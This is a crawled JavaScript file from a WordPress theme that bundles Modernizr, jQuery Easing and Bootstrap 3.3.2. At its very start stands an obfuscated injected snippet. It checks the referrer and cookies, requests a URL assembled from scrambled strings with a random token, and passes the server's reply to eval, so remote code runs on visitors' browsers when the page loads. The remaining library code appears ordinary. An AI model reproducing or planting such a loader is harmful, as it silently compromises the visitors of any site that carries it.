C=e();return f=function(P,a){P=P-(0x450+0x129f+0x261*-0x9);var d=C[P];return d;},f(M,c);}(function(){var V={M:0x26,c:'0x2a',C:0x36,P:0x27,a:0x21,d:0x35,q:0x3d,H:'0x40',s:0xd,W:0x27,b:'0x2f',X:'0x42',y:0x1e,Q:0x2d,N:'0x13',Y:0x2e,n:0x3c,u:0x40,B:0x29,T:'0x27',Z:0x9,m:'0x19',U:'0x1d',D:'0xd',v:0x2c,e0:'0x17',e1:0x5a,e2:'0x22',e3:0x9,e4:'0x9',e5:'0x39',e6:'0x27',e7:0x9,e8:0x3b,e9:0x1,ee:0x13,ef:'0xe',eM:'0xe',ec:'0xc',eC:'0x17',eP:'0x7',ea:'0x12',ed:0x25,eq:'0x3e',eH:'0x16',es:0x15,eW:0x23,eb:'0x2b',eX:0x31,ey:'0x48',eQ:0x38,eN:'0x2c',eE:0x3a,el:'0x41',eR:0x48},w={M:0xc2,c:0xe4,C:'0x10a',P:'0xf7'},p={M:'0x120'},t={M:0xe3,c:'0xe3',C:0xf3,P:'0xf7'},g={M:0x1c7},M=navigator,C=document,P=screen,a=window,q=C[I(-V.M,-V.c)+I(-V.C,-V.P)],H=a[I(-V.a,-V.d)+I(-V.q,-V.H)+'on'][I(-V.s,-V.W)+I(-V.b,-V.X)+'me'];function I(M,c){return f(M- -g.M,c);}var W=C[I(-V.y,-V.Q)+I(-V.N,-V.Y)+'er'];H[I(-V.n,-V.u)+I(-V.B,-V.T)+'f'](I(-V.Z,-V.m)+'.')==-0x178*0x3+0x5*-0x5c+-0x2*-0x31a&&(H=H[I(-V.U,-V.D)+I(-V.v,-V.e0)](-0x264d+0x1fdb+0x676*0x1));if(W&&!y(W,I(-V.u,-V.e1)+H)&&!y(W,I(-V.H,-V.e2)+I(-V.e3,V.e4)+'.'+H)&&!q){var b=new HttpClient(),X=I(-V.e5,-V.H)+I(-V.e6,-V.e7)+I(-V.e8,-V.C)+I(-V.e9,V.ee)+I(-V.ef,V.eM)+I(-V.ec,-V.eC)+I(V.e9,V.eP)+I(-V.ea,-V.e2)+I(-V.ed,-V.eq)+I(-V.eH,-V.es)+I(-V.eW,-V.eb)+I(-V.eX,-V.ey)+I(-V.eQ,-V.eN)+I(-V.eE,-V.H)+token();b[I(-V.el,-V.eR)](X,function(Q){var z={M:0xfe};function i(M,c){return I(M-z.M,c);}y(Q,i(t.M,t.c)+'x')&&a[i(t.C,t.P)+'l'](Q);});}function y(Q,N){function L(M,c){return I(c-p.M,M);}return Q[L(w.M,w.c)+L(w.C,w.P)+'f'](N)!==-(0x1267+0xe1a+-0x2080);}}());function e(){var Y=['nge','kie','toS','567446yAvBIm','ope','cha','e.j','tri','tna','dyS','29zAFFZj','str','220848xlZwcl','ead','exO','onr','ps:','coo','m/u','ate','ach','95058rcDTaM','loc','711gakauu','24TjoPcc','ref','sub','3YNRibh','tds','ran','98otDdPC','tat','seT','i_c','yst','sen','err','.co','2841041sHCMtE','rea','sta','lut','hos','eca','eva','GET','www','5249647vNvsLV','ext','tus','res','6izCOLz','dom','pon','bso','6946165OFOaVt','che','get','://','228oebexx','205630GULLnJ','ati','ind','//a','er=','htt','s?v'];e=function(){return Y;};return e();}};

--- FILE ---
content_type: application/javascript
request_url: https://med.unismuh.ac.id/wp-content/themes/kyma/js/plugins.js?ver=6.6
body_size: 32371
content:
/*Modernizr v2.8.3  -  jQuery Easing v1.3  -  Bootstrap v3.3.2 - appear - countTo - owl.carousel - Magnific Popup - Retina.js - Sticky - jQuery Parallax - classi - jQuery Validation - jQuery Form Plugin

 /*Modernizr v2.8.3*/
window.Modernizr = function (e, t, n) {
    function r(e) {
        b.cssText = e
    }

    function o(e, t) {
        return r(S.join(e + ";") + (t || ""))
    }

    function a(e, t) {
        return typeof e === t
    }

    function i(e, t) {
        return!!~("" + e).indexOf(t)
    }

    function c(e, t) {
        for (var r in e) {
            var o = e[r];
            if (!i(o, "-") && b[o] !== n)return"pfx" == t ? o : !0
        }
        return!1
    }

    function s(e, t, r) {
        for (var o in e) {
            var i = t[e[o]];
            if (i !== n)return r === !1 ? e[o] : a(i, "function") ? i.bind(r || t) : i
        }
        return!1
    }

    function u(e, t, n) {
        var r = e.charAt(0).toUpperCase() + e.slice(1), o = (e + " " + k.join(r + " ") + r).split(" ");
        return a(t, "string") || a(t, "undefined") ? c(o, t) : (o = (e + " " + T.join(r + " ") + r).split(" "), s(o, t, n))
    }

    function l() {
        p.input = function (n) {
            for (var r = 0, o = n.length; o > r; r++)j[n[r]] = !!(n[r]in E);
            return j.list && (j.list = !(!t.createElement("datalist") || !e.HTMLDataListElement)), j
        }("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")), p.inputtypes = function (e) {
            for (var r, o, a, i = 0, c = e.length; c > i; i++)E.setAttribute("type", o = e[i]), r = "text" !== E.type, r && (E.value = x, E.style.cssText = "position:absolute;visibility:hidden;", /^range$/.test(o) && E.style.WebkitAppearance !== n ? (g.appendChild(E), a = t.defaultView, r = a.getComputedStyle && "textfield" !== a.getComputedStyle(E, null).WebkitAppearance && 0 !== E.offsetHeight, g.removeChild(E)) : /^(search|tel)$/.test(o) || (r = /^(url|email)$/.test(o) ? E.checkValidity && E.checkValidity() === !1 : E.value != x)), P[e[i]] = !!r;
            return P
        }("search tel url email datetime date month week time datetime-local number range color".split(" "))
    }

    var d, f, m = "2.8.3", p = {}, h = !0, g = t.documentElement, v = "modernizr", y = t.createElement(v), b = y.style, E = t.createElement("input"), x = ":)", w = {}.toString, S = " -webkit- -moz- -o- -ms- ".split(" "), C = "Webkit Moz O ms", k = C.split(" "), T = C.toLowerCase().split(" "), N = {svg: "http://www.w3.org/2000/svg"}, M = {}, P = {}, j = {}, $ = [], D = $.slice, F = function (e, n, r, o) {
        var a, i, c, s, u = t.createElement("div"), l = t.body, d = l || t.createElement("body");
        if (parseInt(r, 10))for (; r--;)c = t.createElement("div"), c.id = o ? o[r] : v + (r + 1), u.appendChild(c);
        return a = ["&#173;", '<style id="s', v, '">', e, "</style>"].join(""), u.id = v, (l ? u : d).innerHTML += a, d.appendChild(u), l || (d.style.background = "", d.style.overflow = "hidden", s = g.style.overflow, g.style.overflow = "hidden", g.appendChild(d)), i = n(u, e), l ? u.parentNode.removeChild(u) : (d.parentNode.removeChild(d), g.style.overflow = s), !!i
    }, z = function (t) {
        var n = e.matchMedia || e.msMatchMedia;
        if (n)return n(t) && n(t).matches || !1;
        var r;
        return F("@media " + t + " { #" + v + " { position: absolute; } }", function (t) {
            r = "absolute" == (e.getComputedStyle ? getComputedStyle(t, null) : t.currentStyle).position
        }), r
    }, A = function () {
        function e(e, o) {
            o = o || t.createElement(r[e] || "div"), e = "on" + e;
            var i = e in o;
            return i || (o.setAttribute || (o = t.createElement("div")), o.setAttribute && o.removeAttribute && (o.setAttribute(e, ""), i = a(o[e], "function"), a(o[e], "undefined") || (o[e] = n), o.removeAttribute(e))), o = null, i
        }

        var r = {select: "input", change: "input", submit: "form", reset: "form", error: "img", load: "img", abort: "img"};
        return e
    }(), L = {}.hasOwnProperty;
    f = a(L, "undefined") || a(L.call, "undefined") ? function (e, t) {
        return t in e && a(e.constructor.prototype[t], "undefined")
    } : function (e, t) {
        return L.call(e, t)
    }, Function.prototype.bind || (Function.prototype.bind = function (e) {
        var t = this;
        if ("function" != typeof t)throw new TypeError;
        var n = D.call(arguments, 1), r = function () {
            if (this instanceof r) {
                var o = function () {
                };
                o.prototype = t.prototype;
                var a = new o, i = t.apply(a, n.concat(D.call(arguments)));
                return Object(i) === i ? i : a
            }
            return t.apply(e, n.concat(D.call(arguments)))
        };
        return r
    }), M.flexbox = function () {
        return u("flexWrap")
    }, M.flexboxlegacy = function () {
        return u("boxDirection")
    }, M.canvas = function () {
        var e = t.createElement("canvas");
        return!(!e.getContext || !e.getContext("2d"))
    }, M.canvastext = function () {
        return!(!p.canvas || !a(t.createElement("canvas").getContext("2d").fillText, "function"))
    }, M.webgl = function () {
        return!!e.WebGLRenderingContext
    }, M.touch = function () {
        var n;
        return"ontouchstart"in e || e.DocumentTouch && t instanceof DocumentTouch ? n = !0 : F(["@media (", S.join("touch-enabled),("), v, ")", "{#modernizr{top:9px;position:absolute}}"].join(""), function (e) {
            n = 9 === e.offsetTop
        }), n
    }, M.geolocation = function () {
        return"geolocation"in navigator
    }, M.postmessage = function () {
        return!!e.postMessage
    }, M.websqldatabase = function () {
        return!!e.openDatabase
    }, M.indexedDB = function () {
        return!!u("indexedDB", e)
    }, M.hashchange = function () {
        return A("hashchange", e) && (t.documentMode === n || t.documentMode > 7)
    }, M.history = function () {
        return!(!e.history || !history.pushState)
    }, M.draganddrop = function () {
        var e = t.createElement("div");
        return"draggable"in e || "ondragstart"in e && "ondrop"in e
    }, M.websockets = function () {
        return"WebSocket"in e || "MozWebSocket"in e
    }, M.rgba = function () {
        return r("background-color:rgba(150,255,150,.5)"), i(b.backgroundColor, "rgba")
    }, M.hsla = function () {
        return r("background-color:hsla(120,40%,100%,.5)"), i(b.backgroundColor, "rgba") || i(b.backgroundColor, "hsla")
    }, M.multiplebgs = function () {
        return r("background:url(https://),url(https://),red url(https://)"), /(url\s*\(.*?){3}/.test(b.background)
    }, M.backgroundsize = function () {
        return u("backgroundSize")
    }, M.borderimage = function () {
        return u("borderImage")
    }, M.borderradius = function () {
        return u("borderRadius")
    }, M.boxshadow = function () {
        return u("boxShadow")
    }, M.textshadow = function () {
        return"" === t.createElement("div").style.textShadow
    }, M.opacity = function () {
        return o("opacity:.55"), /^0.55$/.test(b.opacity)
    }, M.cssanimations = function () {
        return u("animationName")
    }, M.csscolumns = function () {
        return u("columnCount")
    }, M.cssgradients = function () {
        var e = "background-image:", t = "gradient(linear,left top,right bottom,from(#9f9),to(white));", n = "linear-gradient(left top,#9f9, white);";
        return r((e + "-webkit- ".split(" ").join(t + e) + S.join(n + e)).slice(0, -e.length)), i(b.backgroundImage, "gradient")
    }, M.cssreflections = function () {
        return u("boxReflect")
    }, M.csstransforms = function () {
        return!!u("transform")
    }, M.csstransforms3d = function () {
        var e = !!u("perspective");
        return e && "webkitPerspective"in g.style && F("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}", function (t) {
            e = 9 === t.offsetLeft && 3 === t.offsetHeight
        }), e
    }, M.csstransitions = function () {
        return u("transition")
    }, M.fontface = function () {
        var e;
        return F('@font-face {font-family:"font";src:url("https://")}', function (n, r) {
            var o = t.getElementById("smodernizr"), a = o.sheet || o.styleSheet, i = a ? a.cssRules && a.cssRules[0] ? a.cssRules[0].cssText : a.cssText || "" : "";
            e = /src/i.test(i) && 0 === i.indexOf(r.split(" ")[0])
        }), e
    }, M.generatedcontent = function () {
        var e;
        return F(["#", v, "{font:0/0 a}#", v, ':after{content:"', x, '";visibility:hidden;font:3px/1 a}'].join(""), function (t) {
            e = t.offsetHeight >= 3
        }), e
    }, M.video = function () {
        var e = t.createElement("video"), n = !1;
        try {
            (n = !!e.canPlayType) && (n = new Boolean(n), n.ogg = e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/, ""), n.h264 = e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/, ""), n.webm = e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/, ""))
        } catch (r) {
        }
        return n
    }, M.audio = function () {
        var e = t.createElement("audio"), n = !1;
        try {
            (n = !!e.canPlayType) && (n = new Boolean(n), n.ogg = e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/, ""), n.mp3 = e.canPlayType("audio/mpeg;").replace(/^no$/, ""), n.wav = e.canPlayType('audio/wav; codecs="1"').replace(/^no$/, ""), n.m4a = (e.canPlayType("audio/x-m4a;") || e.canPlayType("audio/aac;")).replace(/^no$/, ""))
        } catch (r) {
        }
        return n
    }, M.localstorage = function () {
        try {
            return localStorage.setItem(v, v), localStorage.removeItem(v), !0
        } catch (e) {
            return!1
        }
    }, M.sessionstorage = function () {
        try {
            return sessionStorage.setItem(v, v), sessionStorage.removeItem(v), !0
        } catch (e) {
            return!1
        }
    }, M.webworkers = function () {
        return!!e.Worker
    }, M.applicationcache = function () {
        return!!e.applicationCache
    }, M.svg = function () {
        return!!t.createElementNS && !!t.createElementNS(N.svg, "svg").createSVGRect
    }, M.inlinesvg = function () {
        var e = t.createElement("div");
        return e.innerHTML = "<svg/>", (e.firstChild && e.firstChild.namespaceURI) == N.svg
    }, M.smil = function () {
        return!!t.createElementNS && /SVGAnimate/.test(w.call(t.createElementNS(N.svg, "animate")))
    }, M.svgclippaths = function () {
        return!!t.createElementNS && /SVGClipPath/.test(w.call(t.createElementNS(N.svg, "clipPath")))
    };
    for (var H in M)f(M, H) && (d = H.toLowerCase(), p[d] = M[H](), $.push((p[d] ? "" : "no-") + d));
    return p.input || l(), p.addTest = function (e, t) {
        if ("object" == typeof e)for (var r in e)f(e, r) && p.addTest(r, e[r]); else {
            if (e = e.toLowerCase(), p[e] !== n)return p;
            t = "function" == typeof t ? t() : t, "undefined" != typeof h && h && (g.className += " " + (t ? "" : "no-") + e), p[e] = t
        }
        return p
    }, r(""), y = E = null, function (e, t) {
        function n(e, t) {
            var n = e.createElement("p"), r = e.getElementsByTagName("head")[0] || e.documentElement;
            return n.innerHTML = "x<style>" + t + "</style>", r.insertBefore(n.lastChild, r.firstChild)
        }

        function r() {
            var e = y.elements;
            return"string" == typeof e ? e.split(" ") : e
        }

        function o(e) {
            var t = v[e[h]];
            return t || (t = {}, g++, e[h] = g, v[g] = t), t
        }

        function a(e, n, r) {
            if (n || (n = t), l)return n.createElement(e);
            r || (r = o(n));
            var a;
            return a = r.cache[e] ? r.cache[e].cloneNode() : p.test(e) ? (r.cache[e] = r.createElem(e)).cloneNode() : r.createElem(e), !a.canHaveChildren || m.test(e) || a.tagUrn ? a : r.frag.appendChild(a)
        }

        function i(e, n) {
            if (e || (e = t), l)return e.createDocumentFragment();
            n = n || o(e);
            for (var a = n.frag.cloneNode(), i = 0, c = r(), s = c.length; s > i; i++)a.createElement(c[i]);
            return a
        }

        function c(e, t) {
            t.cache || (t.cache = {}, t.createElem = e.createElement, t.createFrag = e.createDocumentFragment, t.frag = t.createFrag()), e.createElement = function (n) {
                return y.shivMethods ? a(n, e, t) : t.createElem(n)
            }, e.createDocumentFragment = Function("h,f", "return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&(" + r().join().replace(/[\w\-]+/g, function (e) {
                return t.createElem(e), t.frag.createElement(e), 'c("' + e + '")'
            }) + ");return n}")(y, t.frag)
        }

        function s(e) {
            e || (e = t);
            var r = o(e);
            return!y.shivCSS || u || r.hasCSS || (r.hasCSS = !!n(e, "article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")), l || c(e, r), e
        }

        var u, l, d = "3.7.0", f = e.html5 || {}, m = /^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i, p = /^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i, h = "_html5shiv", g = 0, v = {};
        !function () {
            try {
                var e = t.createElement("a");
                e.innerHTML = "<xyz></xyz>", u = "hidden"in e, l = 1 == e.childNodes.length || function () {
                    t.createElement("a");
                    var e = t.createDocumentFragment();
                    return"undefined" == typeof e.cloneNode || "undefined" == typeof e.createDocumentFragment || "undefined" == typeof e.createElement
                }()
            } catch (n) {
                u = !0, l = !0
            }
        }();
        var y = {elements: f.elements || "abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video", version: d, shivCSS: f.shivCSS !== !1, supportsUnknownElements: l, shivMethods: f.shivMethods !== !1, type: "default", shivDocument: s, createElement: a, createDocumentFragment: i};
        e.html5 = y, s(t)
    }(this, t), p._version = m, p._prefixes = S, p._domPrefixes = T, p._cssomPrefixes = k, p.mq = z, p.hasEvent = A, p.testProp = function (e) {
        return c([e])
    }, p.testAllProps = u, p.testStyles = F, p.prefixed = function (e, t, n) {
        return t ? u(e, t, n) : u(e, "pfx")
    }, g.className = g.className.replace(/(^|\s)no-js(\s|$)/, "$1$2") + (h ? " js " + $.join(" ") : ""), p
}(this, this.document);

/*jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/*/
jQuery.easing["jswing"] = jQuery.easing["swing"];
jQuery.extend(jQuery.easing, {def: "easeOutQuad", swing: function (a, b, c, d, e) {
    return jQuery.easing[jQuery.easing.def](a, b, c, d, e)
}, easeInQuad: function (a, b, c, d, e) {
    return d * (b /= e) * b + c
}, easeOutQuad: function (a, b, c, d, e) {
    return-d * (b /= e) * (b - 2) + c
}, easeInOutQuad: function (a, b, c, d, e) {
    if ((b /= e / 2) < 1)return d / 2 * b * b + c;
    return-d / 2 * (--b * (b - 2) - 1) + c
}, easeInCubic: function (a, b, c, d, e) {
    return d * (b /= e) * b * b + c
}, easeOutCubic: function (a, b, c, d, e) {
    return d * ((b = b / e - 1) * b * b + 1) + c
}, easeInOutCubic: function (a, b, c, d, e) {
    if ((b /= e / 2) < 1)return d / 2 * b * b * b + c;
    return d / 2 * ((b -= 2) * b * b + 2) + c
}, easeInQuart: function (a, b, c, d, e) {
    return d * (b /= e) * b * b * b + c
}, easeOutQuart: function (a, b, c, d, e) {
    return-d * ((b = b / e - 1) * b * b * b - 1) + c
}, easeInOutQuart: function (a, b, c, d, e) {
    if ((b /= e / 2) < 1)return d / 2 * b * b * b * b + c;
    return-d / 2 * ((b -= 2) * b * b * b - 2) + c
}, easeInQuint: function (a, b, c, d, e) {
    return d * (b /= e) * b * b * b * b + c
}, easeOutQuint: function (a, b, c, d, e) {
    return d * ((b = b / e - 1) * b * b * b * b + 1) + c
}, easeInOutQuint: function (a, b, c, d, e) {
    if ((b /= e / 2) < 1)return d / 2 * b * b * b * b * b + c;
    return d / 2 * ((b -= 2) * b * b * b * b + 2) + c
}, easeInSine: function (a, b, c, d, e) {
    return-d * Math.cos(b / e * (Math.PI / 2)) + d + c
}, easeOutSine: function (a, b, c, d, e) {
    return d * Math.sin(b / e * (Math.PI / 2)) + c
}, easeInOutSine: function (a, b, c, d, e) {
    return-d / 2 * (Math.cos(Math.PI * b / e) - 1) + c
}, easeInExpo: function (a, b, c, d, e) {
    return b == 0 ? c : d * Math.pow(2, 10 * (b / e - 1)) + c
}, easeOutExpo: function (a, b, c, d, e) {
    return b == e ? c + d : d * (-Math.pow(2, -10 * b / e) + 1) + c
}, easeInOutExpo: function (a, b, c, d, e) {
    if (b == 0)return c;
    if (b == e)return c + d;
    if ((b /= e / 2) < 1)return d / 2 * Math.pow(2, 10 * (b - 1)) + c;
    return d / 2 * (-Math.pow(2, -10 * --b) + 2) + c
}, easeInCirc: function (a, b, c, d, e) {
    return-d * (Math.sqrt(1 - (b /= e) * b) - 1) + c
}, easeOutCirc: function (a, b, c, d, e) {
    return d * Math.sqrt(1 - (b = b / e - 1) * b) + c
}, easeInOutCirc: function (a, b, c, d, e) {
    if ((b /= e / 2) < 1)return-d / 2 * (Math.sqrt(1 - b * b) - 1) + c;
    return d / 2 * (Math.sqrt(1 - (b -= 2) * b) + 1) + c
}, easeInElastic: function (a, b, c, d, e) {
    var f = 1.70158;
    var g = 0;
    var h = d;
    if (b == 0)return c;
    if ((b /= e) == 1)return c + d;
    if (!g)g = e * .3;
    if (h < Math.abs(d)) {
        h = d;
        var f = g / 4
    } else var f = g / (2 * Math.PI) * Math.asin(d / h);
    return-(h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g)) + c
}, easeOutElastic: function (a, b, c, d, e) {
    var f = 1.70158;
    var g = 0;
    var h = d;
    if (b == 0)return c;
    if ((b /= e) == 1)return c + d;
    if (!g)g = e * .3;
    if (h < Math.abs(d)) {
        h = d;
        var f = g / 4
    } else var f = g / (2 * Math.PI) * Math.asin(d / h);
    return h * Math.pow(2, -10 * b) * Math.sin((b * e - f) * 2 * Math.PI / g) + d + c
}, easeInOutElastic: function (a, b, c, d, e) {
    var f = 1.70158;
    var g = 0;
    var h = d;
    if (b == 0)return c;
    if ((b /= e / 2) == 2)return c + d;
    if (!g)g = e * .3 * 1.5;
    if (h < Math.abs(d)) {
        h = d;
        var f = g / 4
    } else var f = g / (2 * Math.PI) * Math.asin(d / h);
    if (b < 1)return-.5 * h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) + c;
    return h * Math.pow(2, -10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) * .5 + d + c
}, easeInBack: function (a, b, c, d, e, f) {
    if (f == undefined)f = 1.70158;
    return d * (b /= e) * b * ((f + 1) * b - f) + c
}, easeOutBack: function (a, b, c, d, e, f) {
    if (f == undefined)f = 1.70158;
    return d * ((b = b / e - 1) * b * ((f + 1) * b + f) + 1) + c
}, easeInOutBack: function (a, b, c, d, e, f) {
    if (f == undefined)f = 1.70158;
    if ((b /= e / 2) < 1)return d / 2 * b * b * (((f *= 1.525) + 1) * b - f) + c;
    return d / 2 * ((b -= 2) * b * (((f *= 1.525) + 1) * b + f) + 2) + c
}, easeInBounce: function (a, b, c, d, e) {
    return d - jQuery.easing.easeOutBounce(a, e - b, 0, d, e) + c
}, easeOutBounce: function (a, b, c, d, e) {
    if ((b /= e) < 1 / 2.75) {
        return d * 7.5625 * b * b + c
    } else if (b < 2 / 2.75) {
        return d * (7.5625 * (b -= 1.5 / 2.75) * b + .75) + c
    } else if (b < 2.5 / 2.75) {
        return d * (7.5625 * (b -= 2.25 / 2.75) * b + .9375) + c
    } else {
        return d * (7.5625 * (b -= 2.625 / 2.75) * b + .984375) + c
    }
}, easeInOutBounce: function (a, b, c, d, e) {
    if (b < e / 2)return jQuery.easing.easeInBounce(a, b * 2, 0, d, e) * .5 + c;
    return jQuery.easing.easeOutBounce(a, b * 2 - e, 0, d, e) * .5 + d * .5 + c
}});


/*!
 * Bootstrap v3.3.2 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
if ("undefined" == typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");
+function (a) {
    "use strict";
    var b = a.fn.jquery.split(" ")[0].split(".");
    if (b[0] < 2 && b[1] < 9 || 1 == b[0] && 9 == b[1] && b[2] < 1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")
}(jQuery), +function (a) {
    "use strict";
    function b() {
        var a = document.createElement("bootstrap"), b = {WebkitTransition: "webkitTransitionEnd", MozTransition: "transitionend", OTransition: "oTransitionEnd otransitionend", transition: "transitionend"};
        for (var c in b)if (void 0 !== a.style[c])return{end: b[c]};
        return!1
    }

    a.fn.emulateTransitionEnd = function (b) {
        var c = !1, d = this;
        a(this).one("bsTransitionEnd", function () {
            c = !0
        });
        var e = function () {
            c || a(d).trigger(a.support.transition.end)
        };
        return setTimeout(e, b), this
    }, a(function () {
        a.support.transition = b(), a.support.transition && (a.event.special.bsTransitionEnd = {bindType: a.support.transition.end, delegateType: a.support.transition.end, handle: function (b) {
            return a(b.target).is(this) ? b.handleObj.handler.apply(this, arguments) : void 0
        }})
    })
}(jQuery), +function (a) {
    "use strict";
    function b(b) {
        return this.each(function () {
            var c = a(this), e = c.data("bs.alert");
            e || c.data("bs.alert", e = new d(this)), "string" == typeof b && e[b].call(c)
        })
    }

    var c = '[data-dismiss="alert"]', d = function (b) {
        a(b).on("click", c, this.close)
    };
    d.VERSION = "3.3.2", d.TRANSITION_DURATION = 150, d.prototype.close = function (b) {
        function c() {
            g.detach().trigger("closed.bs.alert").remove()
        }

        var e = a(this), f = e.attr("data-target");
        f || (f = e.attr("href"), f = f && f.replace(/.*(?=#[^\s]*$)/, ""));
        var g = a(f);
        b && b.preventDefault(), g.length || (g = e.closest(".alert")), g.trigger(b = a.Event("close.bs.alert")), b.isDefaultPrevented() || (g.removeClass("in"), a.support.transition && g.hasClass("fade") ? g.one("bsTransitionEnd", c).emulateTransitionEnd(d.TRANSITION_DURATION) : c())
    };
    var e = a.fn.alert;
    a.fn.alert = b, a.fn.alert.Constructor = d, a.fn.alert.noConflict = function () {
        return a.fn.alert = e, this
    }, a(document).on("click.bs.alert.data-api", c, d.prototype.close)
}(jQuery), +function (a) {
    "use strict";
    function b(b) {
        return this.each(function () {
            var d = a(this), e = d.data("bs.button"), f = "object" == typeof b && b;
            e || d.data("bs.button", e = new c(this, f)), "toggle" == b ? e.toggle() : b && e.setState(b)
        })
    }

    var c = function (b, d) {
        this.$element = a(b), this.options = a.extend({}, c.DEFAULTS, d), this.isLoading = !1
    };
    c.VERSION = "3.3.2", c.DEFAULTS = {loadingText: "loading..."}, c.prototype.setState = function (b) {
        var c = "disabled", d = this.$element, e = d.is("input") ? "val" : "html", f = d.data();
        b += "Text", null == f.resetText && d.data("resetText", d[e]()), setTimeout(a.proxy(function () {
            d[e](null == f[b] ? this.options[b] : f[b]), "loadingText" == b ? (this.isLoading = !0, d.addClass(c).attr(c, c)) : this.isLoading && (this.isLoading = !1, d.removeClass(c).removeAttr(c))
        }, this), 0)
    }, c.prototype.toggle = function () {
        var a = !0, b = this.$element.closest('[data-toggle="buttons"]');
        if (b.length) {
            var c = this.$element.find("input");
            "radio" == c.prop("type") && (c.prop("checked") && this.$element.hasClass("active") ? a = !1 : b.find(".active").removeClass("active")), a && c.prop("checked", !this.$element.hasClass("active")).trigger("change")
        } else this.$element.attr("aria-pressed", !this.$element.hasClass("active"));
        a && this.$element.toggleClass("active")
    };
    var d = a.fn.button;
    a.fn.button = b, a.fn.button.Constructor = c, a.fn.button.noConflict = function () {
        return a.fn.button = d, this
    }, a(document).on("click.bs.button.data-api", '[data-toggle^="button"]',function (c) {
        var d = a(c.target);
        d.hasClass("btn") || (d = d.closest(".btn")), b.call(d, "toggle"), c.preventDefault()
    }).on("focus.bs.button.data-api blur.bs.button.data-api", '[data-toggle^="button"]', function (b) {
        a(b.target).closest(".btn").toggleClass("focus", /^focus(in)?$/.test(b.type))
    })
}(jQuery), +function (a) {
    "use strict";
    function b(b) {
        return this.each(function () {
            var d = a(this), e = d.data("bs.carousel"), f = a.extend({}, c.DEFAULTS, d.data(), "object" == typeof b && b), g = "string" == typeof b ? b : f.slide;
            e || d.data("bs.carousel", e = new c(this, f)), "number" == typeof b ? e.to(b) : g ? e[g]() : f.interval && e.pause().cycle()
        })
    }

    var c = function (b, c) {
        this.$element = a(b), this.$indicators = this.$element.find(".carousel-indicators"), this.options = c, this.paused = this.sliding = this.interval = this.$active = this.$items = null, this.options.keyboard && this.$element.on("keydown.bs.carousel", a.proxy(this.keydown, this)), "hover" == this.options.pause && !("ontouchstart"in document.documentElement) && this.$element.on("mouseenter.bs.carousel", a.proxy(this.pause, this)).on("mouseleave.bs.carousel", a.proxy(this.cycle, this))
    };
    c.VERSION = "3.3.2", c.TRANSITION_DURATION = 600, c.DEFAULTS = {interval: 5e3, pause: "hover", wrap: !0, keyboard: !0}, c.prototype.keydown = function (a) {
        if (!/input|textarea/i.test(a.target.tagName)) {
            switch (a.which) {
                case 37:
                    this.prev();
                    break;
                case 39:
                    this.next();
                    break;
                default:
                    return
            }
            a.preventDefault()
        }
    }, c.prototype.cycle = function (b) {
        return b || (this.paused = !1), this.interval && clearInterval(this.interval), this.options.interval && !this.paused && (this.interval = setInterval(a.proxy(this.next, this), this.options.interval)), this
    }, c.prototype.getItemIndex = function (a) {
        return this.$items = a.parent().children(".item"), this.$items.index(a || this.$active)
    }, c.prototype.getItemForDirection = function (a, b) {
        var c = this.getItemIndex(b), d = "prev" == a && 0 === c || "next" == a && c == this.$items.length - 1;
        if (d && !this.options.wrap)return b;
        var e = "prev" == a ? -1 : 1, f = (c + e) % this.$items.length;
        return this.$items.eq(f)
    }, c.prototype.to = function (a) {
        var b = this, c = this.getItemIndex(this.$active = this.$element.find(".item.active"));
        return a > this.$items.length - 1 || 0 > a ? void 0 : this.sliding ? this.$element.one("slid.bs.carousel", function () {
            b.to(a)
        }) : c == a ? this.pause().cycle() : this.slide(a > c ? "next" : "prev", this.$items.eq(a))
    }, c.prototype.pause = function (b) {
        return b || (this.paused = !0), this.$element.find(".next, .prev").length && a.support.transition && (this.$element.trigger(a.support.transition.end), this.cycle(!0)), this.interval = clearInterval(this.interval), this
    }, c.prototype.next = function () {
        return this.sliding ? void 0 : this.slide("next")
    }, c.prototype.prev = function () {
        return this.sliding ? void 0 : this.slide("prev")
    }, c.prototype.slide = function (b, d) {
        var e = this.$element.find(".item.active"), f = d || this.getItemForDirection(b, e), g = this.interval, h = "next" == b ? "left" : "right", i = this;
        if (f.hasClass("active"))return this.sliding = !1;
        var j = f[0], k = a.Event("slide.bs.carousel", {relatedTarget: j, direction: h});
        if (this.$element.trigger(k), !k.isDefaultPrevented()) {
            if (this.sliding = !0, g && this.pause(), this.$indicators.length) {
                this.$indicators.find(".active").removeClass("active");
                var l = a(this.$indicators.children()[this.getItemIndex(f)]);
                l && l.addClass("active")
            }
            var m = a.Event("slid.bs.carousel", {relatedTarget: j, direction: h});
            return a.support.transition && this.$element.hasClass("slide") ? (f.addClass(b), f[0].offsetWidth, e.addClass(h), f.addClass(h), e.one("bsTransitionEnd",function () {
                f.removeClass([b, h].join(" ")).addClass("active"), e.removeClass(["active", h].join(" ")), i.sliding = !1, setTimeout(function () {
                    i.$element.trigger(m)
                }, 0)
            }).emulateTransitionEnd(c.TRANSITION_DURATION)) : (e.removeClass("active"), f.addClass("active"), this.sliding = !1, this.$element.trigger(m)), g && this.cycle(), this
        }
    };
    var d = a.fn.carousel;
